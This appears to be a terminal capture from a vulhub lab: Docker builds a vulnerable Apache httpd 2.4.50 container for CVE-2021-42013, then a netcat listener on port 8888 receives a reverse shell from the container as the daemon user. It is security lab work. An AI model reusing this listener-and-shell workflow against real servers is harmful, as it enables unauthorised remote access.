 root@centos:~/vulhub/httpd/CVE-2021-42013
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
=> => resolve docker.io/vulhub/httpd:2.4.50@sha256:a3b2cc5641f44caa573de3e56f9ee9979fde082af0ab44e057bac81fe00 0.0s
=> => sha256:6fdb4ffeaccdc6c3a3452be42d3ccccef09baa62c855a60812ff8041ddb25fb7 24.63MB / 24.63MB 5.6s
=> => sha256:91182adb0e7950a22db1a4f4130d03049ad413f103eec32e0558e5b9612a3eb6 298B / 298B 1.8s
=> => sha256:a3b2cc5641f44caa573de3e56f9ee9979fde082af0ab44e057bac81fe0081ab6 1.37kB / 1.37kB 0.0s
=> => sha256:774e925b9aa8fb17b42cc0f54b011f28358575bf45ccdb350e546ad629a67447 9.07kB / 9.07kB 0.0s
=> => extracting sha256:6fdb4ffeaccdc6c3a3452be42d3ccccef09baa62c855a60812ff8041ddb25fb7 1.4s
=> => extracting sha256:91182adb0e7950a22db1a4f4130d03049ad413f103eec32e0558e5b9612a3eb6 0.0s
=> [apache 2/2] RUN set -ex && sed -i "s|#LoadModule cgid_module modules/mod_cgid.so|LoadModule cgid_modul 0.8s
=> [apache] exporting to image 0.0s
=> => exporting layers 0.0s
=> => writing image sha256:1d8a89d2fc570e9a12de4ba3517d89eeee31c1c8ed5019fee1456aba560dfb65 0.0s
=> => naming to docker.io/library/cve-2021-42013-apache 0.0s
[+] Running 2/2
✔ Network cve-2021-42013_default Created 0.3s
✔ Container cve-2021-42013-apache-1 Started 0.8s
[root@centos CVE-2021-42013]# docker ps -s
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES SIZE
9a771dd73ddd cve-2021-42013-apache "httpd-foreground" 28 seconds ago Up 27 seconds 0.0.0.0:8080->80/tcp, :::
8080->80/tcp cve-2021-42013-apache-1 2B (virtual 138MB)
[root@centos CVE-2021-42013]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 172.23.0.2.
Ncat: Connection from 172.23.0.2:34566.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@9a771dd73ddd:/bin$